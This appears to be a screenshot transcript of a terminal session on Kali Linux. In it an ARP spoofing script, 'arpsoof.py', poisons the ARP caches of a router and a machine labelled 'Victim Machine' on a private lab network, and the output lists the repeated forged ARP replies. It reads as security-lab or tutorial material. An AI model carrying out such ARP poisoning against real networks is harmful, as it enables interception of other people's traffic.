 root@kali:~# python arpsoof.py
WARNING: No route found for IPv6 destination :: (no default route?)
-----------------------
Starting ARP Attack
-----------------------
arp request packet for 10.10.111.101
arp request packet for 10.10.111.1
Packet No 1: arp reply packet to: 10.10.111.1 : Router
Packet No 1: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 2: arp reply packet to: 10.10.111.1 : Router
Packet No 2: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 3: arp reply packet to: 10.10.111.1 : Router
Packet No 3: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 4: arp reply packet to: 10.10.111.1 : Router
Packet No 4: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 5: arp reply packet to: 10.10.111.1 : Router
Packet No 5: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 6: arp reply packet to: 10.10.111.1 : Router
Packet No 6: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 7: arp reply packet to: 10.10.111.1 : Router
Packet No 7: arp reply packet to: 10.10.111.101 : Victim Machine
Packet No 8: arp reply packet to: 10.10.111.1 : Router